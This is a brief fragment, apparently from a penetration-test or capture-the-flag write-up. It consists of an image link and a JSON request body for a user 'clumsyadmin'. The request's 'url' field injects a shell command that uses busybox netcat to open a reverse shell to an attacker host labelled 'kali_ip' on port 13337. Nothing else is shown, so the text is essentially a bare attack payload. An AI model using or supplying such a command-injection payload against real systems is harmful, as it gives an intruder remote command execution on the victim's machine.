 {"user":"clumsyadmin", "url":"http://192.168.x.x/test;busybox nc kali_ip 13337 -e sh;"}